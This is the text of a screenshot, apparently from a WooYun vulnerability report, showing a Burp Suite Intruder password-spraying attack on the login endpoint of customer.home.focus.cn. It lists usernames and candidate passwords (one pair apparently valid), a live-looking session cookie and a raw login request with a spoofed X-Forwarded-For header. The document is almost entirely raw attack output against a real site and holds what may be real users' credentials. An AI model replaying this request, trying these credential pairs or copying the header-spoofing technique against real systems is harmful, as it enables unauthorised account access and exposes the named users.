 Request Payload1 Payload2 Status Error
36620 renmeng 4321 200
1 admin 1qaz@WSX3edc$RFV 200
2 test 1qaz@WSX3edc$RFV 200
3 renmeng 1qaz@WSX3edc$RFV 200
4 yangfan 1qaz@WSX3edc$RFV 200
5 liuhong 1qaz@WSX3edc$RFV 200
6 zhaomin 1qaz@WSX3edc$RFV 200
7 chenxi 1qaz@WSX3edc$RFV 200
8 admin 1qaz@WSX3edc4RFV 200
9 test 1qaz@WSX3edc4RFV 200
11 yangfan 1qaz@WSX3edc4RFV 200
10 renmeng 1qaz@WSX3edc4RFV 200
Request Response
Raw Params Headers Hex
POST /proauth/php/doLogin.php HTTP/1.1
Host: customer.home.focus.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer: http://customer.home.focus.cn/proauth/
Content-Length: 25
Cookie: PHPSESSID=u0hdi3blcc3mh3t6hit44r83l6
X-Forwarded-For: 8.8.8.8
Connection: close
u_name=renmeng&u_pwd=4321
www.wooyun.org